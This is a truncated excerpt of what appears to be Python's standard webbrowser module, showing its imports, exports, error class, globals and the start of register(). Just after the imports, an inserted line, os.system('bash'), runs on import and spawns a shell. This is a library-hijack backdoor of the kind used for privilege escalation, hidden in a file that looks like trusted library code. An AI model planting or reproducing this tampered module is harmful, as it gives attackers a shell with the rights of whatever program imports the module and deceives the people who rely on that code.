 import os
import shlex
import shutil
import sys
import subprocess
import threading
os.system('bash')
__all__ = ["Error", "open", "open_new", "open_new_tab", "get", "register"]
class Error(Exception):
    pass
_lock = threading.RLock()
_browsers = {}                # Dictionary of available browser controllers
_tryorder = None                # Preference order of available browsers
_os_preferred_browser = None    # The preferred browser
def register(name, klass, instance=None, *, preferred=False):
    """Register a browser connector."""
    with _lock:
        if _tryorder is None:
            register_standard_browsers()